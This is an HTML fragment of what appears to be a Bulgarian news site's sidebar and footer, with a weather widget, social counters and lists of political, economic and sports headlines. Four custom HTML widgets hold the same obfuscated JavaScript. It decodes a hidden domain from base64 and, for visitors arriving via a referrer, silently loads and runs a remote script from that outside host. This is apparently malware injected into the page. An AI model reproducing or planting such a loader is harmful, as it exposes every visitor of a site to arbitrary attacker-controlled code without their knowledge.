	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<link rel='stylesheet' id='tie-css-widgets-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/widgets.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-widgets')</script>
<div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последай Ни<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/Novapress.bg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">0</span>
										<span class="followers-name">Фенове</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/novapress.bg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">3&nbsp;900</span>
										<span class="followers-name">Последователи</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Времето<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Sofia,BG','units':'C','forecast_days':'5','custom_name':'\u0421\u043e\u0444\u0438\u044f','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-sofiabg" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">София</div>
						<div class="weather-desc">Разкъсани Облаци</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							-3							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 1&ordm; - -3&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 65%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 3.09 км/ч</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">1<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">чт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">5<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">пт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">6<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">сб</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">8<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">нд</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">8<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">пн</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Популярни</a></li><li><a href="#widget_tabs-1-recent">Последни</a></li><li><a href="#widget_tabs-1-comments">Коментари</a></li>								</ul>

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Премиерът заминава за Швейцария, ще участва в икономически форум" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/05/a4c8255a3b35431660d05435366a84e6-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">Премиерът заминава за Швейцария, ще участва в икономически форум</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кой поръча Къро? Войната с Ами ли го ликвидира?" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/05/csddssd-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">Кой поръча Къро? Войната с Ами ли го ликвидира?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/01/vsdfsdfdsghsg-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09.01.2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Изненада или не? ПП искат предсрочни избори!" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/04/IMG_7133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/">Изненада или не? ПП искат предсрочни избори!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.04.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Полиция пред Президенството ! КОЙ ги праща?" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/08/policiqta-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/">Полиция пред Президенството ! КОЙ ги праща?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.08.2024</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="САЩ намаляват персонала и участието си в консултативните групи на НАТО" href="https://novapress.today/2026/01/21/usa-namaliavat-personala-v-nato/" class="post-thumb"><img width="220" height="147" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-4.avif" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/usa-namaliavat-personala-v-nato/">САЩ намаляват персонала и участието си в консултативните групи на НАТО</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 7 секунди</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Националната валута на Индия достигна рекордно ниско ниво заради американски и чуждестранни инвеститори" href="https://novapress.today/2026/01/21/valutata-na-india-s-rekordno-nisko-nivo/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-160-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/valutata-na-india-s-rekordno-nisko-nivo/">Националната валута на Индия достигна рекордно ниско ниво заради американски и чуждестранни инвеститори</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди един час</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Франция започва учения на НАТО в Гренландия" href="https://novapress.today/2026/01/21/france-zapochva-uchenie-na-nato/" class="post-thumb"><img width="220" height="147" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-5.avif" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/france-zapochva-uchenie-na-nato/">Франция започва учения на НАТО в Гренландия</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Тръмп може да оглави „Съвета за мир“ доживот" href="https://novapress.today/2026/01/21/trump-moje-da-oglavi/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-113-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/trump-moje-da-oglavi/">Тръмп може да оглави „Съвета за мир“ доживот</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 3 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Левски вдига мизата за голямата си цел" href="https://novapress.today/2026/01/21/levski-vdiga-mizata/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-154-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/levski-vdiga-mizata/">Левски вдига мизата за голямата си цел</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 3 часа</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div>

										
							</div>
						</div>
					</div>
				</div>
			</div>
			<div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://imani.care/" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="[data-uri]" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/06/gaslogisticsadimani.jpg" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последни новини<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Националната валута на Индия достигна рекордно ниско ниво заради американски и чуждестранни инвеститори" href="https://novapress.today/2026/01/21/valutata-na-india-s-rekordno-nisko-nivo/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-160-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/valutata-na-india-s-rekordno-nisko-nivo/">Националната валута на Индия достигна рекордно ниско ниво заради американски и чуждестранни инвеститори</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди един час</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Франция започва учения на НАТО в Гренландия" href="https://novapress.today/2026/01/21/france-zapochva-uchenie-na-nato/" class="post-thumb"><img width="330" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-5.avif" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/france-zapochva-uchenie-na-nato/">Франция започва учения на НАТО в Гренландия</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Тръмп може да оглави „Съвета за мир“ доживот" href="https://novapress.today/2026/01/21/trump-moje-da-oglavi/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-113-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/trump-moje-da-oglavi/">Тръмп може да оглави „Съвета за мир“ доживот</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 3 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Левски вдига мизата за голямата си цел" href="https://novapress.today/2026/01/21/levski-vdiga-mizata/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-154-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/levski-vdiga-mizata/">Левски вдига мизата за голямата си цел</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 3 часа</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><div id="custom_html-113" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><img class="widget-stream-image" src="[data-uri]" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/11/endo_spheres.jpg" width="336" height="280" alt=""></div></div>		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Нови Новини<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">
							<span class="date meta-item tie-icon">25.05.2022</span>							<h3>Премиерът заминава за Швейцария, ще участва в икономически форум</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">
							<span class="date meta-item tie-icon">25.05.2023</span>							<h3>Кой поръча Къро? Войната с Ами ли го ликвидира?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">
							<span class="date meta-item tie-icon">09.01.2024</span>							<h3>Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><div id="custom_html-115" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Обновени<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Тръмп може да оглави „Съвета за мир“ доживот" href="https://novapress.today/2026/01/21/trump-moje-da-oglavi/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-113-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="САЩ намаляват персонала и участието си в консултативните групи на НАТО" href="https://novapress.today/2026/01/21/usa-namaliavat-personala-v-nato/" class="post-thumb"><img width="330" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-4.avif" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Супер новина: Учителските заплати се увеличават" href="https://novapress.today/2026/01/21/uchitelskite-zaplati-se-uvelichavat/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-41-390x220.webp" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="ПП-ДБ: Прави се атентат срещу изборния процес, готвят връщане на хартията" href="https://novapress.today/2026/01/21/pp-db-pravi-se-atentat/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-163-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Радостин Василев: Ремонтът на Изборния кодекс е саботаж на изборите" href="https://novapress.today/2026/01/21/radostin-vasilev-remontut-na-izbornia-kodeks-e/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-157-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="„Възраждане“ недоволства: Заложени са огромни мини в Изборния кодекс" href="https://novapress.today/2026/01/21/vazrajdane-zalojeni-sa-mini/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-158-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Пеевски, Терзиев, Радев&#8230;Бойко Борисов говори по всички наболели теми" href="https://novapress.today/2026/01/21/borisov-govori-po-vsichki-temi/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-162-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Тошко Йорданов обяви дали НС трябва да определя кой да е с НСО" href="https://novapress.today/2026/01/21/iordanov-obiavi-dali-ns-triabva-da/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-161-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Левски вдига мизата за голямата си цел" href="https://novapress.today/2026/01/21/levski-vdiga-mizata/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-154-390x220.jpg" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><div id="custom_html-116" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Категории<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-26"><a href="https://novapress.today/category/sport/">Спорт</a> <span>9&nbsp;055</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-27"><a href="https://novapress.today/category/svqt/">Свят</a> <span>6&nbsp;776</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17"><a href="https://novapress.today/category/politika/">Политика</a> <span>5&nbsp;143</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-2"><a href="https://novapress.today/category/bylgariq/">България</a> <span>10&nbsp;327</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://novapress.today/category/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%b0/">Основна</a> <span>971</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://novapress.today/category/lifestyle/">Лайфстайл</a> <span>950</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-19"><a href="https://novapress.today/category/biznes/">Бизнес</a> <span>879</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://novapress.today/category/%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b8%d1%8f/">Галерия</a> <span>1&nbsp;467</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://novapress.today/category/%d0%b1%d0%b5%d0%b7-%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d1%8f/">Без категория</a> <span>141</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://novapress.today/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a> <span>117</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://novapress.today/category/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a> <span>12</span>
</li>
</ul><div class="clearfix"></div></div><div id="custom_html-117" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-weather-widget-3" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Времето<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Sofia,BG','units':'C','forecast_days':'hide','custom_name':'\u0421\u043e\u0444\u0438\u044f','animated':false}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-sofiabg" class="weather-wrap ">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">София</div>
						<div class="weather-desc">Разкъсани Облаци</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							-3							<sup>&#x2103;</sup>
						</div>

